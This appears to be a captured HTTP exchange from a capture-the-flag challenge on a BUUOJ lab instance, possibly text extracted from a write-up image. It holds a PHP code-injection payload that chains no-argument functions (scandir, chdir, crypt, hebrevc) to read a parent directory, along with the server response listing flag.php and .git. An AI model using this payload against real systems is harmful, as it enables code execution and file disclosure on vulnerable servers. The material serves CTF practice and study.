 GET
/?exp=var_dump(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion
()))))))))))))); HTTP/1.1
Host: 7bb678ec-f874-48ed-b4eb-42d85754af14.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Dec 2019 13:32:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 175
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(4) ".git"
[3]=>
string(8) "flag.php"
[4]=>
string(9) "index.php"
}